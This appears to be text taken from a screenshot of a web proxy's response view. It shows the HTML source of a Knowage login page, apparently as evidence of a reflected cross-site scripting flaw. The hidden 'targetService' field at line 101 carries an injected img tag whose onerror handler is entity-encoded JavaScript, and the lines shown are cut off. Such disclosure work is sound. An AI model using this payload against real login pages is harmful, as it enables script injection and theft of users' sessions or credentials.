 Response
Raw Headers Hex Render
89 <div class="col-sm-5 col-sm-offset-7" style="height:100%;background-color:white;
90 <img id="profile-img" class="col-xs-8" src='/knowage/themes/sbi_default/../comm
91 <p id="profile-name" class="profile-name-card">
</p>
92
93
94
95
96
97 <div class="col-xs-8">
98 <form class="form-signin"  id="formId" name="login" action="/knowage/servlet/
99 <input type="hidden" id="" name="" value="" />
100
101 <input type="hidden" name="targetService" value="/knowage/servlet/AdapterHT
<img src=x onerror=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116
" />
102
103
104 <input type="text" id="userID" name="userID" class="form-control" placehol
105 <input type="password" id="password" name="password" class="form-control" p
106